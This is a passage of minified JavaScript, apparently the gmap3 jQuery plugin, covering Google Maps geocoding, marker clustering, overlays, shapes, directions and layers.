t,n=[];if(window.console&&z(console.error)){for(t=0;t<arguments.length;t++)n.push(arguments[t]);console.error.apply(console,n)}else{for(n="",t=0;t<arguments.length;t++)n+=arguments[t].toString()+" ";alert(n)}}}function g(t){return(i(t)||o(t))&&""!==t&&!isNaN(t)}function h(t){var n,o=[];if(!a(t))if(e(t))if(i(t.length))o=t;else for(n in t)o.push(t[n]);else o.push(t);return o}function v(n){return n?z(n)?n:(n=h(n),function(o){var i;if(a(o))return!1;if(e(o)){for(i=0;i<o.length;i++)if(t.inArray(o[i],n)>=0)return!0;return!1}return t.inArray(o,n)>=0}):void 0}function m(t,n,e){var i=n?t:null;return!t||o(t)?i:t.latLng?m(t.latLng):t instanceof q.LatLng?t:g(t.lat)?new q.LatLng(t.lat,t.lng):!e&&R(t)&&g(t[0])&&g(t[1])?new q.LatLng(t[0],t[1]):i}function y(t){var n,e;return!t||t instanceof q.LatLngBounds?t||null:(R(t)?2===t.length?(n=m(t[0]),e=m(t[1])):4===t.length&&(n=m([t[0],t[1]]),e=m([t[2],t[3]])):"ne"in t&&"sw"in t?(n=m(t.ne),e=m(t.sw)):"n"in t&&"e"in t&&"s"in t&&"w"in t&&(n=m([t.n,t.e]),e=m([t.s,t.w])),n&&e?new q.LatLngBounds(e,n):null)}function w(t,n,e,i,a){var r=e?m(i.td,!1,!0):!1,s=r?{latLng:r}:i.td.address?o(i.td.address)?{address:i.td.address}:i.td.address:!1,u=s?G.get(s):!1,l=this;s?(a=a||0,u?(i.latLng=u.results[0].geometry.location,i.results=u.results,i.status=u.status,n.apply(t,[i])):(s.location&&(s.location=m(s.location)),s.bounds&&(s.bounds=y(s.bounds)),M().geocode(s,function(o,r){r===q.GeocoderStatus.OK?(G.store(s,{results:o,status:r}),i.latLng=o[0].geometry.location,i.results=o,i.status=r,n.apply(t,[i])):r===q.GeocoderStatus.OVER_QUERY_LIMIT&&a<A.queryLimit.attempt?setTimeout(function(){w.apply(l,[t,n,e,i,a+1])},A.queryLimit.delay+Math.floor(Math.random()*A.queryLimit.random)):(f("geocode failed",r,s),i.latLng=i.results=!1,i.status=r,n.apply(t,[i]))}))):(i.latLng=m(i.td,!1,!0),n.apply(t,[i]))}function L(n,e,o,i){function a(){do s++;while(s<n.length&&!("address"in n[s]));return s>=n.length?void o.apply(e,[i]):void w(r,function(e){delete e.td,t.extend(n[s],e),a.apply(r,[])},!0,{td:n[s]})}var r=this,s=-1;a()}function b(t,n,e){var o=!1;navigator&&navigator.geolocation?navigator.geolocation.getCurrentPosition(function(i){o||(o=!0,e.latLng=new q.LatLng(i.coords.latitude,i.coords.longitude),n.apply(t,[e]))},function(){o||(o=!0,e.latLng=!1,n.apply(t,[e]))},e.opts.getCurrentPosition):(e.latLng=!1,n.apply(t,[e]))}function x(t){var n,o=!1;if(e(t)&&t.hasOwnProperty("get")){for(n in t)if("get"!==n)return!1;o=!t.get.hasOwnProperty("callback")}return o}function M(){return V.geocoder||(V.geocoder=new q.Geocoder),V.geocoder}function I(){var t=[];this.get=function(n){if(t.length){var o,i,a,r,s,u=d(n);for(o=0;o<t.length;o++){for(r=t[o],s=u.length===r.keys.length,i=0;i<u.length&&s;i++)a=u[i],s=a in r.request,s&&(s=e(n[a])&&"equals"in n[a]&&z(n[a])?n[a].equals(r.request[a]):n[a]===r.request[a]);if(s)return r.results}}},this.store=function(n,e){t.push({request:n,keys:d(n),results:e})}}function P(){var t=[],n=this;n.empty=function(){return!t.length},n.add=function(n){t.push(n)},n.get=function(){return t.length?t[0]:!1},n.ack=function(){t.shift()}}function k(){function n(t){return{id:t.id,name:t.name,object:t.obj,tag:t.tag,data:t.data}}function e(t){z(t.setMap)&&t.setMap(null),z(t.remove)&&t.remove(),z(t.free)&&t.free(),t=null}var o={},i={},r=this;r.add=function(t,n,e,a){var u=t.td||{},l=s(u.id);return o[n]||(o[n]=[]),l in i&&r.clearById(l),i[l]={obj:e,sub:a,name:n,id:l,tag:u.tag,data:u.data},o[n].push(l),l},r.getById=function(t,e,o){var a=!1;return t in i&&(a=e?i[t].sub:o?n(i[t]):i[t].obj),a},r.get=function(t,e,a,r){var s,u,l=v(a);if(!o[t]||!o[t].length)return null;for(s=o[t].length;s;)if(s--,u=o[t][e?s:o[t].length-s-1],u&&i[u]){if(l&&!l(i[u].tag))continue;return r?n(i[u]):i[u].obj}return null},r.all=function(t,e,r){var s=[],u=v(e),l=function(t){var e,a;for(e=0;e<o[t].length;e++)if(a=o[t][e],a&&i[a]){if(u&&!u(i[a].tag))continue;s.push(r?n(i[a]):i[a].obj)}};if(t in o)l(t);else if(a(t))for(t in o)l(t);return s},r.rm=function(t,n,e){var a,s;if(!o[t])return!1;if(n)if(e)for(a=o[t].length-1;a>=0&&(s=o[t][a],!n(i[s].tag));a--);else for(a=0;a<o[t].length&&(s=o[t][a],!n(i[s].tag));a++);else a=e?o[t].length-1:0;return a in o[t]?r.clearById(o[t][a],a):!1},r.clearById=function(t,n){if(t in i){var r,s=i[t].name;for(r=0;a(n)&&r<o[s].length;r++)t===o[s][r]&&(n=r);return e(i[t].obj),i[t].sub&&e(i[t].sub),delete i[t],o[s].splice(n,1),!0}return!1},r.objGetById=function(t){var n,e;if(o.clusterer)for(e in o.clusterer)if((n=i[o.clusterer[e]].obj.getById(t))!==!1)return n;return!1},r.objClearById=function(t){var n;if(o.clusterer)for(n in o.clusterer)if(i[o.clusterer[n]].obj.clearById(t))return!0;return null},r.clear=function(t,n,e,i){var a,s,u,l=v(i);if(t&&t.length)t=h(t);else{t=[];for(a in o)t.push(a)}for(s=0;s<t.length;s++)if(u=t[s],n)r.rm(u,l,!0);else if(e)r.rm(u,l,!1);else for(;r.rm(u,l,!1););},r.objClear=function(n,e,a,r){var s;if(o.clusterer&&(t.inArray("marker",n)>=0||!n.length))for(s in o.clusterer)i[o.clusterer[s]].obj.clear(e,a,r)}}function B(n,e,i){function a(t){var n={};return n[t]={},n}function r(){var t;for(t in i)if(i.hasOwnProperty(t)&&!u.hasOwnProperty(t))return t}var s,u={},l=this,d={latLng:{map:!1,marker:!1,infowindow:!1,circle:!1,overlay:!1,getlatlng:!1,getmaxzoom:!1,getelevation:!1,streetviewpanorama:!1,getaddress:!0},geoloc:{getgeoloc:!0}};o(i)&&(i=a(i)),l.run=function(){for(var o,a;o=r();){if(z(n[o]))return s=o,a=t.extend(!0,{},A[o]||{},i[o].options||{}),void(o in d.latLng?i[o].values?L(i[o].values,n,n[o],{td:i[o],opts:a,session:u}):w(n,n[o],d.latLng[o],{td:i[o],opts:a,session:u}):o in d.geoloc?b(n,n[o],{td:i[o],opts:a,session:u}):n[o].apply(n,[{td:i[o],opts:a,session:u}]));u[o]=null}e.apply(n,[i,u])},l.ack=function(t){u[s]=t,l.run.apply(l,[])}}function j(){return V.ds||(V.ds=new q.DirectionsService),V.ds}function O(){return V.dms||(V.dms=new q.DistanceMatrixService),V.dms}function C(){return V.mzs||(V.mzs=new q.MaxZoomService),V.mzs}function E(){return V.es||(V.es=new q.ElevationService),V.es}function S(t){function n(){var t=this;return t.onAdd=function(){},t.onRemove=function(){},t.draw=function(){},A.classes.OverlayView.apply(t,[])}n.prototype=A.classes.OverlayView.prototype;var e=new n;return e.setMap(t),e}function T(n,o,i){function a(t){T[t]||(delete _[t].options.map,T[t]=new A.classes.Marker(_[t].options),l(n,{td:_[t]},T[t],_[t].id))}function r(){return(y=U.getProjection())?(P=!0,j.push(q.event.addListener(o,"zoom_changed",f)),j.push(q.event.addListener(o,"bounds_changed",f)),void h()):void setTimeout(function(){r.apply(B,[])},25)}function u(t){e(O[t])?(z(O[t].obj.setMap)&&O[t].obj.setMap(null),z(O[t].obj.remove)&&O[t].obj.remove(),z(O[t].shadow.remove)&&O[t].obj.remove(),z(O[t].shadow.setMap)&&O[t].shadow.setMap(null),delete O[t].obj,delete O[t].shadow):T[t]&&T[t].setMap(null),delete O[t]}function d(){var t,n,e,o,i,a,r,s,u=Math.cos,l=Math.sin,d=arguments;return d[0]instanceof q.LatLng?(t=d[0].lat(),e=d[0].lng(),d[1]instanceof q.LatLng?(n=d[1].lat(),o=d[1].lng()):(n=d[1],o=d[2])):(t=d[0],e=d[1],d[2]instanceof q.LatLng?(n=d[2].lat(),o=d[2].lng()):(n=d[2],o=d[3])),i=Math.PI*t/180,a=Math.PI*e/180,r=Math.PI*n/180,s=Math.PI*o/180,6371e3*Math.acos(Math.min(u(i)*u(r)*u(a)*u(s)+u(i)*l(a)*u(r)*l(s)+l(i)*l(r),1))}function c(){var t=d(o.getCenter(),o.getBounds().getNorthEast()),n=new q.Circle({center:o.getCenter(),radius:1.25*t});return n.getBounds()}function p(){var t,n={};for(t in O)n[t]=!0;return n}function f(){clearTimeout(m),m=setTimeout(h,25)}function g(t){var n=y.fromLatLngToDivPixel(t),e=y.fromDivPixelToLatLng(new q.Point(n.x+i.radius,n.y-i.radius)),o=y.fromDivPixelToLatLng(new q.Point(n.x-i.radius,n.y+i.radius));return new q.LatLngBounds(o,e)}function h(){if(!x&&!I&&P){var n,e,a,r,s,l,d,f,h,v,m,y=!1,b=[],B={},j=o.getZoom(),C="maxZoom"in i&&j>i.maxZoom,E=p();for(M=!1,j>3&&(s=c(),y=s.getSouthWest().lng()<s.getNorthEast().lng()),n=0;n<_.length;n++)!_[n]||y&&!s.contains(_[n].options.position)||w&&!w(D[n])||b.push(n);for(;;){for(n=0;B[n]&&n<b.length;)n++;if(n===b.length)break;if(r=[],k&&!C){m=10;do for(f=r,r=[],m--,d=f.length?s.getCenter():_[b[n]].options.position,s=g(d),e=n;e<b.length;e++)B[e]||s.contains(_[b[e]].options.position)&&r.push(e);while(f.length<r.length&&r.length>1&&m)}else for(e=n;e<b.length;e++)if(!B[e]){r.push(e);break}for(l={indexes:[],ref:[]},h=v=0,a=0;a<r.length;a++)B[r[a]]=!0,l.indexes.push(b[r[a]]),l.ref.push(b[r[a]]),h+=_[b[r[a]]].options.position.lat(),v+=_[b[r[a]]].options.position.lng();h/=r.length,v/=r.length,l.latLng=new q.LatLng(h,v),l.ref=l.ref.join("-"),l.ref in E?delete E[l.ref]:(1===r.length&&(O[l.ref]=!0),L(l))}t.each(E,function(t){u(t)}),I=!1}}var m,y,w,L,b,x=!1,M=!1,I=!1,P=!1,k=!0,B=this,j=[],O={},C={},E={},T=[],_=[],D=[],U=S(o,i.radius);r(),B.getById=function(t){return t in C?(a(C[t]),T[C[t]]):!1},B.rm=function(t){var n=C[t];T[n]&&T[n].setMap(null),delete T[n],T[n]=!1,delete _[n],_[n]=!1,delete D[n],D[n]=!1,delete C[t],delete E[n],M=!0},B.clearById=function(t){return t in C?(B.rm(t),!0):void 0},B.clear=function(t,n,e){var o,i,a,r,s,u=[],l=v(e);for(t?(o=_.length-1,i=-1,a=-1):(o=0,i=_.length,a=1),r=o;r!==i&&(!_[r]||l&&!l(_[r].tag)||(u.push(E[r]),!n&&!t));r+=a);for(s=0;s<u.length;s++)B.rm(u[s])},B.add=function(t,n){t.id=s(t.id),B.clearById(t.id),C[t.id]=T.length,E[T.length]=t.id,T.push(null),_.push(t),D.push(n),M=!0},B.addMarker=function(t,e){e=e||{},e.id=s(e.id),B.clearById(e.id),e.options||(e.options={}),e.options.position=t.getPosition(),l(n,{td:e},t,e.id),C[e.id]=T.length,E[T.length]=e.id,T.push(t),_.push(e),D.push(e.data||{}),M=!0},B.td=function(t){return _[t]},B.value=function(t){return D[t]},B.marker=function(t){return t in T?(a(t),T[t]):!1},B.markerIsSet=function(t){return Boolean(T[t])},B.setMarker=function(t,n){T[t]=n},B.store=function(t,n,e){O[t.ref]={obj:n,shadow:e}},B.free=function(){var n;for(n=0;n<j.length;n++)q.event.removeListener(j[n]);j=[],t.each(O,function(t){u(t)}),O={},t.each(_,function(t){_[t]=null}),_=[],t.each(T,function(t){T[t]&&(T[t].setMap(null),delete T[t])}),T=[],t.each(D,function(t){delete D[t]}),D=[],C={},E={}},B.filter=function(t){w=t,h()},B.enable=function(t){k!==t&&(k=t,h())},B.display=function(t){L=t},B.error=function(t){b=t},B.beginUpdate=function(){x=!0},B.endUpdate=function(){x=!1,M&&h()},B.autofit=function(t){var n;for(n=0;n<_.length;n++)_[n]&&t.extend(_[n].options.position)}}function _(t,n){var e=this;e.id=function(){return t},e.filter=function(t){n.filter(t)},e.enable=function(){n.enable(!0)},e.disable=function(){n.enable(!1)},e.add=function(t,e,o){o||n.beginUpdate(),n.addMarker(t,e),o||n.endUpdate()},e.getById=function(t){return n.getById(t)},e.clearById=function(t,e){var o;return e||n.beginUpdate(),o=n.clearById(t),e||n.endUpdate(),o},e.clear=function(t,e,o,i){i||n.beginUpdate(),n.clear(t,e,o),i||n.endUpdate()}}function D(n,e,o,i){var a=this,r=[];A.classes.OverlayView.call(a),a.setMap(n),a.onAdd=function(){var n=a.getPanes();e.pane in n&&t(n[e.pane]).append(i),t.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "),function(n,e){r.push(q.event.addDomListener(i[0],e,function(n){t.Event(n).stopPropagation(),q.event.trigger(a,e,[n]),a.draw()}))}),r.push(q.event.addDomListener(i[0],"contextmenu",function(n){t.Event(n).stopPropagation(),q.event.trigger(a,"rightclick",[n]),a.draw()}))},a.getPosition=function(){return o},a.setPosition=function(t){o=t,a.draw()},a.draw=function(){var t=a.getProjection().fromLatLngToDivPixel(o);i.css("left",t.x+e.offset.x+"px").css("top",t.y+e.offset.y+"px")},a.onRemove=function(){var t;for(t=0;t<r.length;t++)q.event.removeListener(r[t]);i.remove()},a.hide=function(){i.hide()},a.show=function(){i.show()},a.toggle=function(){i&&(i.is(":visible")?a.show():a.hide())},a.toggleDOM=function(){a.setMap(a.getMap()?null:n)},a.getDOMElement=function(){return i[0]}}function U(i){function r(){!b&&(b=M.get())&&b.run()}function d(){b=null,M.ack(),r.call(x)}function c(t){var n,e=t.td.callback;e&&(n=Array.prototype.slice.call(arguments,1),z(e)?e.apply(i,n):R(e)&&z(e[1])&&e[1].apply(e[0],n))}function g(t,n,e){e&&l(i,t,n,e),c(t,n),b.ack(n)}function v(n,e){e=e||{};var o=e.td&&e.td.options?e.td.options:0;S?o&&(o.center&&(o.center=m(o.center)),S.setOptions(o)):(o=e.opts||t.extend(!0,{},A.map,o||{}),o.center=n||m(o.center),S=new A.classes.Map(i.get(0),o))}function w(e){var o,a,r=new T(i,S,e),s={},u={},d=[],c=/^[0-9]+$/;for(a in e)c.test(a)?(d.push(1*a),u[a]=e[a],u[a].width=u[a].width||0,u[a].height=u[a].height||0):s[a]=e[a];return d.sort(function(t,n){return t>n}),o=s.calculator?function(n){var e=[];return t.each(n,function(t,n){e.push(r.value(n))}),s.calculator.apply(i,[e])}:function(t){return t.length},r.error(function(){f.apply(x,arguments)}),r.display(function(a){var c,p,f,g,h,v,y=o(a.indexes);if(e.force||y>1)for(c=0;c<d.length;c++)d[c]<=y&&(p=u[d[c]]);p?(h=p.offset||[-p.width/2,-p.height/2],f=t.extend({},s),f.options=t.extend({pane:"overlayLayer",content:p.content?p.content.replace("CLUSTER_COUNT",y):"",offset:{x:("x"in h?h.x:h[0])||0,y:("y"in h?h.y:h[1])||0}},s.options||{}),g=x.overlay({td:f,opts:f.options,latLng:m(a)},!0),f.options.pane="floatShadow",f.options.content=t(document.createElement("div")).width(p.width+"px").height(p.height+"px").css({cursor:"pointer"}),v=x.overlay({td:f,opts:f.options,latLng:m(a)},!0),s.data={latLng:m(a),markers:[]},t.each(a.indexes,function(t,n){s.data.markers.push(r.value(n)),r.markerIsSet(n)&&r.marker(n).setMap(null)}),l(i,{td:s},v,n,{main:g,shadow:v}),r.store(a,g,v)):t.each(a.indexes,function(t,n){r.marker(n).setMap(S)})}),r}function L(n,e,o){var a=[],r="values"in n.td;return r||(n.td.values=[{options:n.opts}]),n.td.values.length?(v(),t.each(n.td.values,function(t,r){var s,u,d,c,f=p(n,r);if(f.options[o])if(f.options[o][0][0]&&R(f.options[o][0][0]))for(u=0;u<f.options[o].length;u++)for(d=0;d<f.options[o][u].length;d++)f.options[o][u][d]=m(f.options[o][u][d]);else for(u=0;u<f.options[o].length;u++)f.options[o][u]=m(f.options[o][u]);f.options.map=S,c=new q[e](f.options),a.push(c),s=I.add({td:f},e.toLowerCase(),c),l(i,{td:f},c,s)}),void g(n,r?a:a[0])):void g(n,!1)}var b,x=this,M=new P,I=new k,S=null;x._plan=function(t){var n;for(n=0;n<t.length;n++)M.add(new B(x,d,t[n]));r()},x.map=function(t){v(t.latLng,t),l(i,t,S),g(t,S)},x.destroy=function(t){I.clear(),i.empty(),S&&(S=null),g(t,!0)},x.overlay=function(n,e){var o=[],a="values"in n.td;return a||(n.td.values=[{latLng:n.latLng,options:n.opts}]),n.td.values.length?(D.__initialised||(D.prototype=new A.classes.OverlayView,D.__initialised=!0),t.each(n.td.values,function(a,r){var s,u,d=p(n,r),c=t(document.createElement("div")).css({border:"none",borderWidth:0,position:"absolute"});c.append(d.options.content),u=new D(S,d.options,m(d)||m(r),c),o.push(u),c=null,e||(s=I.add(n,"overlay",u),l(i,{td:d},u,s))}),e?o[0]:void g(n,a?o:o[0])):void g(n,!1)},x.marker=function(n){var e,o,a,r="values"in n.td,u=!S;return r||(n.opts.position=n.latLng||m(n.opts.position),n.td.values=[{options:n.opts}]),n.td.values.length?(u&&v(),n.td.cluster&&!S.getBounds()?void q.event.addListenerOnce(S,"bounds_changed",function(){x.marker.apply(x,[n])}):void(n.td.cluster?(n.td.cluster instanceof _?(o=n.td.cluster,a=I.getById(o.id(),!0)):(a=w(n.td.cluster),o=new _(s(n.td.id,!0),a),I.add(n,"clusterer",o,a)),a.beginUpdate(),t.each(n.td.values,function(t,e){var o=p(n,e);o.options.position=m(o.options.position?o.options.position:e),o.options.position&&(o.options.map=S,u&&(S.setCenter(o.options.position),u=!1),a.add(o,e))}),a.endUpdate(),g(n,o)):(e=[],t.each(n.td.values,function(t,o){var a,r,s=p(n,o);s.options.position=m(s.options.position?s.options.position:o),s.options.position&&(s.options.map=S,u&&(S.setCenter(s.options.position),u=!1),r=new A.classes.Marker(s.options),e.push(r),a=I.add({td:s},"marker",r),l(i,{td:s},r,a))}),g(n,r?e:e[0])))):void g(n,!1)},x.getroute=function(t){t.opts.origin=m(t.opts.origin,!0),t.opts.destination=m(t.opts.destination,!0),j().route(t.opts,function(n,e){c(t,e===q.DirectionsStatus.OK?n:!1,e),b.ack()})},x.getdistance=function(t){var n;for(t.opts.origins=h(t.opts.origins),n=0;n<t.opts.origins.length;n++)t.opts.origins[n]=m(t.opts.origins[n],!0);for(t.opts.destinations=h(t.opts.destinations),n=0;n<t.opts.destinations.length;n++)t.opts.destinations[n]=m(t.opts.destinations[n],!0);O().getDistanceMatrix(t.opts,function(n,e){c(t,e===q.DistanceMatrixStatus.OK?n:!1,e),b.ack()})},x.infowindow=function(e){var o=[],r="values"in e.td;r||(e.latLng&&(e.opts.position=e.latLng),e.td.values=[{options:e.opts}]),t.each(e.td.values,function(t,s){var u,d,c=p(e,s);c.options.position=m(c.options.position?c.options.position:s.latLng),S||v(c.options.position),d=new A.classes.InfoWindow(c.options),d&&(a(c.open)||c.open)&&(r?d.open(S,c.anchor||n):d.open(S,c.anchor||(e.latLng?n:e.session.marker?e.session.marker:n))),o.push(d),u=I.add({td:c},"infowindow",d),l(i,{td:c},d,u)}),g(e,r?o:o[0])},x.circle=function(n){var e=[],o="values"in n.td;return o||(n.opts.center=n.latLng||m(n.opts.center),n.td.values=[{options:n.opts}]),n.td.values.length?(t.each(n.td.values,function(t,o){var a,r,s=p(n,o);s.options.center=m(s.options.center?s.options.center:o),S||v(s.options.center),s.options.map=S,r=new A.classes.Circle(s.options),e.push(r),a=I.add({td:s},"circle",r),l(i,{td:s},r,a)}),void g(n,o?e:e[0])):void g(n,!1)},x.getaddress=function(t){c(t,t.results,t.status),b.ack()},x.getlatlng=function(t){c(t,t.results,t.status),b.ack()},x.getmaxzoom=function(t){C().getMaxZoomAtLatLng(t.latLng,function(n){c(t,n.status===q.MaxZoomStatus.OK?n.zoom:!1,status),b.ack()})},x.getelevation=function(t){var n,e=[],o=function(n,e){c(t,e===q.ElevationStatus.OK?n:!1,e),b.ack()};if(t.latLng)e.push(t.latLng);else for(e=h(t.td.locations||[]),n=0;n<e.length;n++)e[n]=m(e[n]);if(e.length)E().getElevationForLocations({locations:e},o);else{if(t.td.path&&t.td.path.length)for(n=0;n<t.td.path.length;n++)e.push(m(t.td.path[n]));e.length?E().getElevationAlongPath({path:e,samples:t.td.samples},o):b.ack()}},x.defaults=function(n){t.each(n.td,function(n,o){A[n]=e(A[n])?t.extend({},A[n],o):o}),b.ack(!0)},x.rectangle=function(n){var e=[],o="values"in n.td;return o||(n.td.values=[{options:n.opts}]),n.td.values.length?(t.each(n.td.values,function(t,o){var a,r,s=p(n,o);s.options.bounds=y(s.options.bounds?s.options.bounds:o),S||v(s.options.bounds.getCenter()),s.options.map=S,r=new A.classes.Rectangle(s.options),e.push(r),a=I.add({td:s},"rectangle",r),l(i,{td:s},r,a)}),void g(n,o?e:e[0])):void g(n,!1)},x.polyline=function(t){L(t,"Polyline","path")},x.polygon=function(t){L(t,"Polygon","paths")},x.trafficlayer=function(t){v();var n=I.get("trafficlayer");n||(n=new A.classes.TrafficLayer,n.setMap(S),I.add(t,"trafficlayer",n)),g(t,n)},x.bicyclinglayer=function(t){v();var n=I.get("bicyclinglayer");n||(n=new A.classes.BicyclingLayer,n.setMap(S),I.add(t,"bicyclinglayer",n)),g(t,n)},x.groundoverlay=function(t){t.opts.bounds=y(t.opts.bounds),t.opts.bounds&&v(t.opts.bounds.getCenter());var n,e=new A.classes.GroundOverlay(t.opts.url,t.opts.bounds,t.opts.opts);e.setMap(S),n=I.add(t,"groundoverlay",e),g(t,e,n)},x.streetviewpanorama=function(n){n.opts.opts||(n.opts.opts={}),n.latLng?n.opts.opts.position=n.latLng:n.opts.opts.position&&(n.opts.opts.position=m(n.opts.opts.position)),n.td.divId?n.opts.container=document.getElementById(n.td.divId):n.opts.container&&(n.opts.container=t(n.opts.container).get(0));var e,o=new A.classes.StreetViewPanorama(n.opts.container,n.opts.opts);o&&S.setStreetView(o),e=I.add(n,"streetviewpanorama",o),g(n,o,e)},x.kmllayer=function(n){var e=[],o="values"in n.td;return o||(n.td.values=[{options:n.opts}]),n.td.values.length?(t.each(n.td.values,function(t,o){var a,r,s,d=p(n,o);S||v(),s=d.options,d.options.opts&&(s=d.options.opts,d.options.url&&(s.url=d.options.url)),s.map=S,r=u("3.10")?new A.classes.KmlLayer(s):new A.classes.KmlLayer(s.url,s),e.push(r),a=I.add({td:d},"kmllayer",r),l(i,{td:d},r,a)}),void g(n,o?e:e[0])):void g(n,!1)},x.panel=function(n){v();var e,o,r=0,s=0,u=t(document.createElement("div"));u.css({position:"absolute",zIndex:1e3,visibility:"hidden"}),n.opts.content&&(o=t(n.opts.content),u.append(o),i.first().prepend(u),a(n.opts.left)?a(n.opts.right)?n.opts.center&&(r=(i.width()-o.width())/2):r=i.width()-o.width()-n.opts.right:r=n.opts.left,a(n.opts.top)?a(n.opts.bottom)?n.opts.middle&&(s=(i.height()-o.height())/2):s=i.height()-o.height()-n.opts.bottom:s=n.opts.top,u.css({top:s,left:r,visibility:"visible"})),e=I.add(n,"panel",u),g(n,u,e),u=null},x.directionsrenderer=function(n){n.opts.map=S;var e,o=new q.DirectionsRenderer(n.opts);n.td.divId?o.setPanel(document.getElementById(n.td.divId)):n.td.container&&o.setPanel(t(n.td.container).get(0)),e=I.add(n,"directionsrenderer",o),g(n,o,e)},x.getgeoloc=function(t){g(t,t.latLng)},x.styledmaptype=function(t){v();var n=new A.classes.StyledMapType(t.td.styles,t.opts);S.mapTypes.set(t.td.id,n),g(t,n)},x.imagemaptype=function(t){v();var n=new A.classes.ImageMapType(t.opts);S.mapTypes.set(t.td.id,n),g(t,n)},x.autofit=function(n){var e=new q.LatLngBounds;t.each(I.all(),function(t,n){n.getPosition?e.extend(n.getPosition()):n.getBounds?(e.extend(n.getBounds().getNorthEast()),e.extend(n.getBounds().getSouthWest())):n.getPaths?n.getPaths().forEach(function(t){t.forEach(function(t){e.extend(t)})}):n.getPath?n.getPath().forEach(function(t){e.extend(t)}):n.getCenter?e.extend(n.getCenter()):"function"==typeof _&&n instanceof _&&(n=I.getById(n.id(),!0),n&&n.autofit(e))}),e.isEmpty()||S.getBounds()&&S.getBounds().equals(e)||("maxZoom"in n.td&&q.event.addListenerOnce(S,"bounds_changed",function(){this.getZoom()>n.td.maxZoom&&this.setZoom(n.td.maxZoom)}),S.fitBounds(e)),g(n,!0)},x.clear=function(n){if(o(n.td)){if(I.clearById(n.td)||I.objClearById(n.td))return void g(n,!0);n.td={name:n.td}}n.td.id?t.each(h(n.td.id),function(t,n){I.clearById(n)||I.objClearById(n)}):(I.clear(h(n.td.name),n.td.last,n.td.first,n.td.tag),I.objClear(h(n.td.name),n.td.last,n.td.first,n.td.tag)),g(n,!0)},x.get=function(e,i,a){var r,s,u=i?e:e.td;return i||(a=u.full),o(u)?(s=I.getById(u,!1,a)||I.objGetById(u),s===!1&&(r=u,u={})):r=u.name,"map"===r&&(s=S),s||(s=[],u.id?(t.each(h(u.id),function(t,n){s.push(I.getById(n,!1,a)||I.objGetById(n))}),R(u.id)||(s=s[0])):(t.each(r?h(r):[n],function(n,e){var o;u.first?(o=I.get(e,!1,u.tag,a),o&&s.push(o)):u.all?t.each(I.all(e,u.tag,a),function(t,n){s.push(n)}):(o=I.get(e,!0,u.tag,a),o&&s.push(o))}),u.all||R(r)||(s=s[0]))),s=R(s)||!u.all?s:[s],i?s:void g(e,s)},x.exec=function(n){t.each(h(n.td.func),function(e,o){t.each(x.get(n.td,!0,n.td.hasOwnProperty("full")?n.td.full:!0),function(t,n){o.call(i,n)})}),g(n,!0)},x.trigger=function(n){if(o(n.td))q.event.trigger(S,n.td);else{var e=[S,n.td.eventName];n.td.var_args&&t.each(n.td.var_args,function(t,n){e.push(n)}),q.event.trigger.apply(q.event,e)}c(n),b.ack()}}var A,q,Z=0,z=t.isFunction,R=t.isArray,V={},G=new I;t.fn.gmap3=function(){var n,e=[],o=!0,i=[];for(r(),n=0;n<arguments.length;n++)arguments[n]&&e.push(arguments[n]);return e.length||e.push("map"),t.each(this,function(){var n=t(this),a=n.data("gmap3");o=!1,a||(a=new U(n),n.data("gmap3",a)),1!==e.length||"get"!==e[0]&&!x(e[0])?a._plan(e):i.push("get"===e[0]?a.get("map",!0):a.get(e[0].get,!0,e[0].get.full))}),i.length?1===i.length?i[0]:i:this}}(jQuery);